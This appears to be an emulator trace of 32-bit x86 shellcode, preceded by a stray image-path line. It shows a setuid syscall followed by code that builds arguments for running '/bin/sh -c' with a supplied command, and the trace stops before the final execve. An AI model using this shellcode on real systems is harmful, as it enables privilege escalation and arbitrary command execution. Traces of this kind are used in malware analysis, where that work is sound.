 [SYSCALL(INT 0x80)] SYS_SETUID, EAX: 17
100000a: 31 c0               xor eax, eax
        | EAX: 00000000
100000c: 50                  push eax
        | Memory (WR): addr 11ffff8, size: 4, value: 0
        | ESP: 011ffff8
100000d: 68 6e 2f 73 68      push 0x68732f6e
        | Memory (WR): addr 11ffff4, size: 4, value: 68732f6e
        | ESP: 011ffff4
1000012: 68 2f 2f 62 69      push 0x69622f2f
        | Memory (WR): addr 11ffff0, size: 4, value: 69622f2f
        | ESP: 011ffff0
1000017: 89 e3               mov ebx, esp
        | EBX: 011ffff0
1000019: 50                  push eax
        | Memory (WR): addr 11fffec, size: 4, value: 0
        | ESP: 011fffec
100001a: 66 68 2d 63         push 0x632d
        | Memory (WR): addr 11fffea, size: 2, value: 632d
        | ESP: 011fffea
100001e: 89 e7               mov edi, esp
        | EDI: 011fffea
1000020: 50                  push eax
        | Memory (WR): addr 11fffe6, size: 4, value: 0
        | ESP: 011fffe6
1000021: 56                  push esi
        | Memory (WR): addr 11fffe2, size: 4, value: 1000033
        | ESP: 011fffe2
1000022: 57                  push edi
        | Memory (WR): addr 11fffde, size: 4, value: 11fffea
        | ESP: 011fffde
1000023: 53                  push ebx
        | Memory (WR): addr 11fffda, size: 4, value: 11ffff0
        | ESP: 011fffda
1000024: 89 e7               mov edi, esp
        | EDI: 011fffda
1000026: 50                  push eax
        | Memory (WR): addr 11fffd6, size: 4, value: 0
        | ESP: 011fffd6